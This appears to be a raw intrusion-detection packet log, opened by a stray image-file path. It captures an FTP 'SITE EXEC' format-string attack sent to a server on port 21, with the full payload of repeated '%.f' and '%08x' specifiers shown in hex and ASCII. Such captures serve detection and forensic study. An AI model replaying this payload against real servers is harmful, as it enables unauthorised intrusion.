 09/16-18:55:52.552709 207.35.251.172:2243 -> 192.168.1.102:21
TCP TTL:48 TOS:0x0 ID:16651 IpLen:20 DgmLen:468 DF
***AP*** Seq: 0xCF7869E4  Ack: 0xEBCD7EFE  Win: 0x7D78  TcpLen: 32
TCP Options (3) => NOP NOP TS: 237391708 29673193
53 49 54 45 20 45 58 45 43 20 37 20 6D 6D 6D 6D  SITE EXEC 7 mmmm
6E 6E 6E 6E 25 2E 66 25 2E 66 25 2E 66 25 2E 66  nnnn%.f%.f%.f%.f
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%
2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66  f%.f%.f%.f%.f%.f
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%
2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66  f%.f%.f%.f%.f%.f
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%
2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66  f%.f%.f%.f%.f%.f
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%
2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66  f%.f%.f%.f%.f%.f
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%
2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66  f%.f%.f%.f%.f%.f
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%
2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66  f%.f%.f%.f%.f%.f
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%
2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66  f%.f%.f%.f%.f%.f
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%
2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
66 25 2E 66 7C 25 30 38 78 7C 25 30 38 78 7C 0A  f%.f|%08x|%08x|.
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+